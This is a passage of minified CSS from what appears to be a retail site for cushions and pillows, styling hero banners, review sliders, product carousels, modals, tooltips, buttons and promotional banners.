viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23e6e6e8' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}.block-product-selection li+li{margin-top:16px}.block-product-selection .call-to-action{display:flex;justify-content:center;align-items:center}.block-product-selection .call-to-action span{margin-left:20px}.block-image-hero{position:relative;display:flex;align-items:center;justify-content:center;flex-direction:column;overflow:hidden;color:#fff}.block-image-hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}.block-image-hero .hero-background-img{object-fit:cover;position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:768px){.block-image-hero .hero-background-img{height:auto;width:100%}}@media(max-width:767px){.block-image-hero .hero-background-img.desktop{display:none}}@media(min-width:768px){.block-image-hero .hero-background-img.mobile{display:none}}.block-image-hero .hero-content{position:relative;z-index:1}.block-image-hero .hero-content .hero-label{font-size:12px;text-transform:uppercase;padding:6px 16px;display:inline-block}.block-image-hero .hero-content h1 em{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-image-hero .hero-content h1 em{font-size:32px}}@media(max-width:1127px){.block-image-hero .hero-content h1{margin-bottom:8px}}.block-image-hero .hero-content h4{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-image-hero .hero-content h4{font-size:32px}}.block-image-hero .hero-content .description{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-image-hero .hero-content .description{font-size:32px}}.block-image-hero .hero-content .m-b-disclaimer{margin-bottom:34px}@media(min-width:1128px){.block-image-hero .hero-content .m-b-disclaimer{margin-bottom:31px}}.block-image-hero .hero-content .disclaimer{font-style:italic;font-size:16px;font-size:14px}@media(min-width:1128px){.block-image-hero .hero-content .disclaimer{font-size:16px}}.block-filtered-reviews .filtered-review-header .filter-wrapper{overflow:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.block-filtered-reviews .filtered-review-header .filter-wrapper::-webkit-scrollbar{display:none}.block-filtered-reviews .filtered-review-header .filter-wrapper p{display:inline-block;margin-right:30px}.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label{color:#bfbec1;margin-right:30px;padding:8px 10px;border-bottom:#bfbec1 1px solid;cursor:pointer}.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label.active{border-bottom:#45166a 1px solid}.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label:last-of-type{margin-right:0}@media(max-width:767px){.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label{font-size:13px;margin-right:16px;padding:5px 4px}}@media(max-width:1127px){.block-filtered-reviews .filtered-review-header .filter-wrapper{flex-direction:column}.block-filtered-reviews .filtered-review-header .filter-wrapper p{margin-right:0}}.block-filtered-reviews .filtered-review-slider{-ms-overflow-style:none;overflow:-moz-scrollbars-none;position:relative;overflow:hidden}.block-filtered-reviews .filtered-review-slider::-webkit-scrollbar{display:none}.block-filtered-reviews .filtered-review-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory;padding-bottom:50px;margin-bottom:-50px}.block-filtered-reviews .filtered-review-slider .row::-webkit-scrollbar,.block-filtered-reviews .filtered-review-slider .row::-webkit-scrollbar-thumb,.block-filtered-reviews .filtered-review-slider .row::-webkit-scrollbar-track{display:none}.block-filtered-reviews .filtered-review-slider .row:before,.block-filtered-reviews .filtered-review-slider .row:after{content:'';display:block;flex:0 0 12.5%}.block-filtered-reviews .filtered-review-slider .column{flex:0 0 75%;min-width:75%;scroll-snap-align:center;scroll-snap-coordinate:50% 50%}@media(min-width:768px){.block-filtered-reviews .filtered-review-slider .column{flex:0 0 25%;min-width:315px}}@media(min-width:768px){.block-filtered-reviews .filtered-review-slider:hover .arrow-container{display:flex}}.block-filtered-reviews .filtered-review-slider .arrow-container{display:none}.block-filtered-reviews .filtered-review-slider .arrow{z-index:2;cursor:pointer;background-color:#45166a;position:absolute;top:45%;width:40px;height:40px;border-radius:100%;opacity:.4}.block-filtered-reviews .filtered-review-slider .arrow:hover{opacity:.9}.block-filtered-reviews .filtered-review-slider .arrow.before{left:32px;transform:rotate(90deg)}.block-filtered-reviews .filtered-review-slider .arrow.after{right:32px;transform:rotate(-90deg)}.block-filtered-reviews .review-box .review-copy.more-text{height:125px;overflow:hidden}.block-filtered-reviews .review-box .review-copy.more-text+.continue-reading{text-decoration:underline;cursor:pointer}.block-filtered-reviews .review-footer{letter-spacing:1px;margin-top:auto}.block-filtered-reviews .review-footer p{font-size:12px;margin:8px 0 23px}.block-filtered-reviews .stars{width:120px;margin:0 auto}.block-filtered-reviews .stars-large{width:159px;margin:24px auto 0;margin-bottom:32px}@media(min-width:768px){.block-filtered-reviews .stars-large{margin-bottom:64px}}.block-filtered-reviews .stars-large.centered{margin:0 auto}.block-filtered-reviews .stars-large p{font-size:12px;color:#341458}.block-filtered-reviews .stars svg{max-height:20px}.block-filtered-reviews .vertical-line{margin:auto 10px}.component-modal.filtered-review-modal .modal-wrapper{max-width:920px}.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .continue-reading{display:none}.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .fs-label,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .badge,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .block-subnav:before,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a,.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer a,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer a,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon-label,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .icon-label,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-buy .product-promises li,main.page-buy .product-promises .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer li,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-buy .stamped-badge .stamped-badge-caption,main.page-buy .stamped-badge .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .stamped-badge-caption,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-buy .add-cart-btn,main.page-buy .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-bundle .product-promises li,main.page-bundle .product-promises .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer li,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-bundle .stamped-badge .stamped-badge-caption,main.page-bundle .stamped-badge .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .stamped-badge-caption,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-bundle .add-cart-btn,main.page-bundle .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .component-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .component-play-btn button,.component-play-btn .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer button,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .component-promo-modal-lg .banner-modal-wrapper .banner-modal .sale-tag,.component-promo-modal-lg .banner-modal-wrapper .banner-modal .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .sale-tag,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .bundle-modal .add-cart-btn,.bundle-modal .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .cart .cart-checkout .add-cart-btn,#main-cart.cart .cart-checkout .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .cart .cart-bottom .add-cart-btn,#main-cart.cart .cart-bottom .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn{color:#423c48}.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .stars{width:120px}.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .stars svg{max-height:20px}.block-double-block .box1,.block-double-block .box2{flex-direction:column;width:50%;min-height:346px}.block-double-block .box1 img,.block-double-block .box2 img{width:50%}.block-double-block .box1 h3,.block-double-block .box2 h3{width:80%}.block-double-block .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}.block-double-block .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}.block-double-block .component-btn{padding-left:38px;padding-right:38px}@media(max-width:539px){.block-double-block{display:block}.block-double-block .box1,.block-double-block .box2{width:100%}.block-double-block .box1 img,.block-double-block .box2 img{width:75%}}.block-exploding-product .exploding-product{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){.block-exploding-product .exploding-product .label-left-on-tablet .feature-label{left:auto;right:150%}.block-exploding-product .exploding-product .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}.block-exploding-product .exploding-product .explosion-vid{width:100%}.block-exploding-product .exploding-product .features{position:absolute;top:0;left:0;width:100%;height:100%}.block-exploding-product .exploding-product .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){.block-exploding-product .exploding-product .feature{width:36px;height:36px}.block-exploding-product .exploding-product .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}.block-exploding-product .exploding-product .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}.block-exploding-product .exploding-product .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}.block-exploding-product .exploding-product .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){.block-exploding-product .exploding-product .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}.block-exploding-product .exploding-product .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}.block-exploding-product .exploding-product .feature-label{display:none}@media(min-width:768px){.block-exploding-product .exploding-product .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}.block-exploding-product .exploding-product .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}.block-exploding-product .exploding-product .feature-ripples{width:234%;height:234%;animation-delay:.6s}.block-exploding-product .exploding-product .feature-ripples,.block-exploding-product .exploding-product .feature-ripples:before,.block-exploding-product .exploding-product .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}.block-exploding-product .exploding-product .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}.block-exploding-product .exploding-product .feature-ripples:after{content:'';width:58%;height:58%}.block-exploding-product .exploding-product .tooltip-open{z-index:2}.block-exploding-product .exploding-product .tooltip-open .feature-button:before{width:100%;height:100%}.block-exploding-product .exploding-product .tooltip-open .feature-label{opacity:0;pointer-events:none}.block-exploding-product .exploding-product .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}.block-exploding-product .exploding-product .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}.block-promo-callout-section{padding:0;margin-top:64px}@media(max-width:767px){.block-promo-callout-section{margin-bottom:80px}}.block-promo-callout-section .promo-product-images-container{position:relative}.block-promo-callout-section .promo-box{padding:0 15px;position:relative}.block-promo-callout-section .promo-box .plus{position:absolute;right:-7.5px}.block-promo-callout-section .promo-box .plus.hidden{display:none}.block-promo-callout-section .promo-box.hidden{display:none}.block-promo-callout-section .promo-box img{max-width:150px}.block-promo-callout-section .promo-callout-section a.component-btn.green{width:50%}.block-promo-callout-section .promo-callout-header-box{margin-bottom:5px}.block-promo-callout-section .promo-callout-header-box .promo-callout-header{display:inline-block;font-style:normal;font-size:32px}@media(max-width:767px){.block-promo-callout-section .promo-callout-header-box .promo-callout-header{font-size:24px}}.block-promo-callout-section .promo-subhead{font-size:16px}@media(max-width:767px){.block-promo-callout-section .promo-subhead{font-size:14px}}.block-promo-callout-section .promo-box .promo-product-title{line-height:1.15;font-size:14px}@media(max-width:767px){.block-promo-callout-section .promo-box .promo-product-title{font-size:12px}}.block-promo-callout-section .promo-heading-image{min-height:320px}.block-promo-callout-section .promo-heading-image.promo-image-ca{background-position:center;background-size:cover}.block-promo-callout-section .promo-heading-image.promo-image-us{background-position:center;background-size:cover;background-repeat:no-repeat}@media(max-width:767px){.block-promo-callout-section .promo-heading-image.promo-image-us{min-height:400px}}@media(max-width:539px){.block-promo-callout-section .promo-heading-image.promo-image-us{min-height:250px}}.block-promo-callout-section h2.c-gradient-promo{font-style:normal}@media(min-width:1128px){.block-promo-callout-section h2.c-gradient-promo{font-size:44px}}@media(max-width:593px){.block-promo-callout-section .promo-box p{font-size:14px}.block-promo-callout-section .promo-callout-section a.component-btn.green{width:75%}.block-promo-callout-section .promo-heading-image{min-height:225px}}@media(max-width:430px){.block-promo-callout-section .promo-heading-image{min-height:150px}}.block-products-scrollable .product-block{background:#fff;padding:40px 12px;width:424px;position:relative}@media(max-width:767px){.block-products-scrollable .product-block{width:270px}}@media(max-width:350px){.block-products-scrollable .product-block{width:250px}}.block-products-scrollable .product-block:first-child{margin-left:0}.block-products-scrollable .product-block .badge,.block-products-scrollable .product-block main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .block-products-scrollable .product-block .block-subnav:before{position:absolute;top:15px;left:50%;transform:translateX(-50%)}@media(min-width:958px) and (max-width:1431px){.block-products-scrollable .product-block .product-content{min-height:110px}}.block-products-scrollable .product-block .product-header{font-size:23px}@media(max-width:767px){.block-products-scrollable .product-block .product-header{font-size:16px}}.block-products-scrollable .product-block .product-callout{font-size:16px}@media(max-width:767px){.block-products-scrollable .product-block .product-callout{font-size:14px}}.block-products-scrollable .product-block .img-container{min-height:160px}.block-products-scrollable .product-block .product-img{max-width:262px}.block-products-scrollable .product-block .promise-img{width:26px;height:26px}.block-products-scrollable .product-block .icon{margin-bottom:12px}.block-products-scrollable a{width:189px}.block-products-scrollable .product-icons{margin-bottom:40px;height:76px}@media(max-width:1127px){.block-products-scrollable .product-icons{margin-bottom:35px}}.block-products-scrollable .product-icons .icon-div{padding-left:10px;padding-right:10px;letter-spacing:1px}.block-products-scrollable .product-icons .icon-div img{width:24px;margin-bottom:16px;height:24px}.block-products-scrollable .padded-price{flex-direction:column}.block-products-scrollable .padded-price .strikethrough{text-decoration:line-through;color:#979797;margin-top:2px}.block-products-scrollable .padded-price.desktop a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}.block-products-scrollable .padded-price.desktop .strikethrough+.price{padding-left:8px;display:inline-block}@media(max-width:1599px){.block-products-scrollable .padded-price.desktop a{padding-left:22px;padding-right:22px}.block-products-scrollable .padded-price.desktop p{font-size:16px}}.block-products-scrollable .padded-price .price{margin-top:0;margin-bottom:16px}@media(max-width:1127px){.block-products-scrollable .padded-price .price{margin-bottom:24px}}@media(max-width:767px){.block-products-scrollable .component-slider .column{scroll-snap-align:center;scroll-snap-coordinate:50% 50%}}@media(max-width:1127px){.block-products-scrollable .component-slider .column{flex:unset;min-width:unset}}.block-products-scrollable .component-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;cursor:grab;-ms-overflow-style:none}@media(max-width:767px){.block-products-scrollable .component-slider .row{-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory}}.block-products-scrollable .component-slider .row:before,.block-products-scrollable .component-slider .row:after{content:'';display:block}@media(max-width:767px){.block-products-scrollable .component-slider .row:before,.block-products-scrollable .component-slider .row:after{flex:unset}}.block-products-scrollable .component-slider .row::-webkit-scrollbar,.block-products-scrollable .component-slider .row::-webkit-scrollbar-track,.block-products-scrollable .component-slider .row::-webkit-scrollbar-thumb{width:0!important}.block-products-scrollable .column{width:unset;max-width:425px}@media(max-width:767px){.block-products-scrollable .column{max-width:270px}}@media(max-width:350px){.block-products-scrollable .column{max-width:250px}}.block-products-scrollable .column:first-child{margin-left:144px}@media(max-width:1127px){.block-products-scrollable .column:first-child{margin-left:14px}}.block-products-scrollable .column:last-child{max-width:unset;padding-right:144px}@media(max-width:1127px){.block-products-scrollable .column:last-child{padding-right:14px}}.component-tooltip{display:none;background-color:#fff;position:absolute;top:0;left:0;padding:50px 40px;z-index:4;font-size:16px;box-shadow:0 36px 26px -16px rgba(0,0,0,.25);width:450px;cursor:auto;transition:all .3s;opacity:0}@media(min-width:768px){.component-tooltip{transform:translate(-50%,-15%);transform-origin:50% 15%}}@media(max-width:700px){.component-tooltip{position:fixed;top:0;left:0;width:100%;height:100%}}.component-tooltip h3{font-size:20px;font-weight:400;margin-bottom:22px!important}.component-tooltip p:last-child{margin-bottom:0}.component-tooltip .tooltip-close{display:block;width:18px;height:18px;position:absolute;top:16px;right:16px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100%;background-position:center;cursor:pointer}.component-tooltip.will-open{display:block}@media(min-width:768px){.component-tooltip.will-open{transform:translate(-50%,-15%) scale(.1)}}.component-tooltip.is-open{opacity:1}.component-modal{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;background:rgba(25,13,58,.65);overflow-y:auto;z-index:13;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);opacity:1;transition:all .5s}.component-modal.hidden{background:transparent;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}.component-modal.hidden .modal-wrapper{transform:scale(0);opacity:0;transition-delay:0s}.component-modal.hidden .legal-notice{opacity:0;transition-delay:0s}.component-modal.youtube-modal .modal-wrapper{width:75vw;max-width:1396px;margin:20px;background-color:#fff;position:relative;padding:0;transition:transform .4s,opacity .4s;transition-delay:.15s;padding-top:50px;background:0 0}@media(min-width:768px){.component-modal.youtube-modal .modal-wrapper .close-modal{top:35px}}@media(max-width:767px){.component-modal.youtube-modal .modal-wrapper{padding:0;width:90vw}}.component-modal.youtube-modal .yt-wrapper{padding-bottom:56.2%;width:100%;position:relative;background-color:#190d3a}.component-modal.youtube-modal .yt-wrapper .youtube-embed{position:absolute;top:0;left:0;width:100%;height:100%}.component-modal.default-modal .modal-wrapper{position:relative;max-height:80%}.component-modal.default-modal .modal-wrapper .modal-content{width:75vw;max-width:1396px;border-radius:4px;height:100%;overflow-y:scroll;background-color:#fff;position:relative;padding:0;transition:transform .4s,opacity .4s;transition-delay:.15s}@media(max-width:767px){.component-modal.default-modal .modal-wrapper .modal-content{padding:0;width:90vw}}.component-modal .close-modal{position:absolute;display:flex;align-items:center;justify-content:center;top:-10px;right:-10px;width:28px;height:28px;padding:7px;border-radius:50%;z-index:1;border:#fff solid 1.5px;background:rgba(25,13,58,.65)}.component-modal .close-modal:hover{cursor:pointer;background-color:#fff;border-color:#190d3a}.component-modal .close-modal:hover svg{fill:#190d3a}.component-modal .close-modal svg{width:100%;fill:#fff}.component-modal .legal-notice{transition:opacity 1.5s;transition-delay:2s;width:60%;margin-bottom:30px;opacity:.8;text-align:center;color:#fff;font-size:11px}.component-modal .legal-notice.expanded .read-more-text{display:inline}.component-modal .legal-notice.expanded .ellipsis{display:none}.component-modal .legal-notice .read-text{text-decoration:underline}.component-modal .legal-notice .read-text:hover{cursor:pointer}.component-modal .legal-notice .read-more-text{display:none}@media(max-width:767px){.component-modal .legal-notice{padding:0;width:90vw}}body.screen-takeover-animating .screen-takeover-bg-overlay{opacity:1}body.screen-takeover-animating main,body.screen-takeover-animating footer.main-footer{transform:scale(.8)}body.screen-takeover-animating .component-screen-takeover{transform:none}body.screen-takeover-done main,body.screen-takeover-done footer.main-footer{display:none}body.screen-takeover-done .component-screen-takeover{position:relative!important;padding-top:0!important}body.screen-takeover-done .screen-takeover-bg-overlay{display:none}.screen-takeover-bg-overlay{background:rgba(25,13,58,.75);position:fixed;z-index:4;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .5s cubic-bezier(.29,.24,.12,.995);pointer-events:none}main,footer.footer{transition:transform .5s cubic-bezier(.29,.24,.12,.995);transform-origin:50vw 50vh}.component-screen-takeover{position:fixed;transform:translateY(calc(100vh + 2px));transition:transform .5s cubic-bezier(.29,.24,.12,.995);top:0;left:0;min-width:100vw;min-height:100vh;background-color:#fff;z-index:5}.component-screen-takeover .takeover-content{padding-bottom:140px}.component-screen-takeover .takeover-close{display:block;width:45px;height:45px;position:fixed;bottom:70px;left:50%;border-radius:50%;transform:translate(-50%,300%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:35%;background-position:center;background-color:rgba(51,51,51,.9);animation-name:takeover-close-in;animation-duration:.5s;animation-delay:.6s;animation-fill-mode:forwards;cursor:pointer}@keyframes takeover-close-in{0%{transform:translate(-50%,300%)}100%{transform:translate(-50%,0)}}@media(max-width:767px){.component-tab{background:#fff}}.component-tab .mobile-tab-wrapper{padding-top:29px}.component-tab .mobile-tab-wrapper .select-label{color:#bfbec1;text-transform:uppercase;font-size:12px;font-weight:500;font-family:montserrat,sans-serif;letter-spacing:1px}.component-tab .mobile-tab-wrapper .select-wrapper{border:2px solid #e6e6e8;border-radius:4px;margin-top:4px;position:relative}.component-tab .mobile-tab-wrapper .select-wrapper::after{display:inline-block;content:'';width:10px;height:10px;pointer-events:none;border-left:2px solid #190d3a;border-bottom:2px solid #190d3a;transform:rotate(-45deg);position:absolute;left:92%;bottom:45%}.component-tab .mobile-tab-wrapper .select-wrapper select{width:100%;appearance:none;padding:12px 0 12px 12px;outline:none}.component-tab .tab-list{margin:0;padding:0;display:flex}.component-tab .tab-list .tab{list-style-type:none;flex-basis:0;flex-grow:1;text-align:center;padding:12px 18px;text-transform:uppercase;color:#45166a;font-weight:600;font-size:12px;letter-spacing:1px;font-family:montserrat,sans-serif}.component-tab .tab-list .is-current-page{background:#fff;border-radius:4px 4px 0 0}.component-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:2em;transition:.1s all;position:relative;z-index:0;cursor:pointer;text-decoration:none}.component-btn:hover{transition:.2s all}.component-btn.green{color:#45166a;background:#72f4bf}.component-btn.green:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:2em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.component-btn.green:hover:before{transform:scaleX(1.09) scaleY(1.29)}.component-btn.white{color:#45166a;background-color:#fff}.component-btn.white:before{content:'';position:absolute;background-color:#fff;top:0;left:0;border-radius:2em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.component-btn.white:hover:before{transform:scaleX(1.09) scaleY(1.29)}.component-btn.purple-border{color:#45166a;padding:11px 22px 9px;border:2px solid #45166a;min-width:202px}.component-btn.purple-border:hover{background-color:#45166a;color:#fff}.component-btn.green-border{color:#45166a;padding:11px 22px 9px;border:2px solid #72f4bf;min-width:202px}.component-btn.green-border:hover{background-color:rgba(114,244,191,.1)}.component-btn.green-border.selected{background-color:rgba(114,244,191,.1)}.component-btn.white-border{color:#fff;padding:11px 22px 9px;border:2px solid #fff}.component-btn+.component-btn{margin-left:16px}.component-play-btn{padding:7px;max-width:90%;z-index:1;position:relative;display:inline-block}.component-play-btn button{display:block;cursor:pointer;position:relative;height:40px;padding-left:16px;padding-right:12px;background:#fff;border-radius:24px;display:flex;flex-direction:row-reverse;align-items:center}.component-play-btn button:before{display:block;content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(1);z-index:-1;background:linear-gradient(to right top,rgba(69,22,106,0.75) 0%,rgba(131,21,123,0.75) 75%,rgba(188,21,138,0.75) 100%);width:108%;height:135%;border-radius:50px;transition:.2s transform}.component-play-btn button:after{content:'';display:block;width:17px;height:20px;margin-right:10px;background:url([data-uri]) center no-repeat;transition:.2s opacity}.component-play-btn button:hover:before{transform:translate(-50%,-50%) scaleX(1.05) scaleY(1.15)}.component-play-btn button:active{color:#45166a}.component-play-btn.transparent button{color:#fff;background:0 0;border:2px solid #fff;padding:0 22px}.component-play-btn.transparent button:before{display:none}.component-play-btn.transparent button:after{background:url([data-uri]) center no-repeat}.component-play-btn.transparent button:hover{transition:.2s all;background-color:#fff;color:#45166a}.component-play-btn.transparent button:hover:after{transition:.2s all;background:url([data-uri]) center no-repeat}@media(max-width:1127px){.component-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory}.component-slider .row::-webkit-scrollbar,.component-slider .row::-webkit-scrollbar-thumb,.component-slider .row::-webkit-scrollbar-track{display:none}.component-slider .row:before,.component-slider .row:after{content:'';display:block}}@media(max-width:1127px) and (max-width:767px){.component-slider .row:before,.component-slider .row:after{flex:0 0 12.5%}}@media(max-width:1127px){.component-slider .column{flex:0 0 75%;min-width:30.5%;scroll-snap-align:center;scroll-snap-coordinate:50% 50%}}@media(max-width:1127px) and (max-width:767px){.component-slider .column{min-width:75%}}.component-promo-banner{position:relative;padding:8px;font-size:14px;line-height:1.3}.component-promo-banner.clickable:hover{cursor:pointer}.component-promo-banner span{text-decoration:underline}.component-promo-banner .has-close-btn{padding:0 54px}@media(max-width:1127px){.component-promo-banner .has-close-btn{padding:0 44px}}@media(max-width:767px){.component-promo-banner .has-close-btn{padding:0 34px}}.component-promo-banner .close-button{display:flex;align-items:center;justify-content:center;height:26px;width:26px;position:absolute;top:50%;right:15px;transform:translateY(-50%);border:0;padding:6px;background-color:transparent}.component-promo-banner .close-button:hover{cursor:pointer}.component-promo-modal{position:fixed;bottom:0;left:0;right:0;padding:12px;transform:translateY(125%);transition:transform .5s;z-index:7}.component-promo-modal .promo-wrapper{position:relative;padding:16px;padding-top:32px;max-width:500px;border-radius:4px;margin:0 auto}.component-promo-modal.is-shown{transform:translateY(0)}.component-promo-modal button.close{appearance:none;-webkit-appearance:none;border:0;width:48px;height:48px;position:absolute;top:0;right:0;cursor:pointer;background-image:url([data-uri]);background-size:33%;background-position:center center;background-repeat:no-repeat;background-color:transparent}.component-promo-modal .sms-promo h2{margin-top:-15px;margin-bottom:10px}.component-promo-modal .sms-promo button{width:100%;display:flex;justify-content:center;align-items:center}.component-promo-modal .sms-promo button svg{margin-right:15px}.component-promo-modal .sms-promo button:before{display:none}.component-promo-modal .sms-promo .legal{font-size:9px;opacity:.6;margin:10px -12px -5px;line-height:1.3}.component-promo-modal .sms-promo .legal a{font-weight:600}.component-promo-modal .cart-return-popup-modal h2{margin-top:0;margin-bottom:10px}.component-promo-modal .cart-return-popup-modal button{width:100%;display:flex;justify-content:center;align-items:center}.component-promo-modal .cart-return-popup-modal button:before{display:none}.component-promo-modal .cart-return-popup-modal a{text-decoration:underline}.component-promo-modal .powerbase-promo img{width:96px;position:absolute;transform:translate(-50%,-110%)}.component-promo-modal .powerbase-promo .promo-title{margin:16px 0 0}.component-promo-modal .powerbase-promo .promo-disclaimer{font-size:13px}.component-promo-modal .powerbase-promo .promo-subtext{margin-bottom:16px;font-size:16px}.component-promo-modal .powerbase-promo 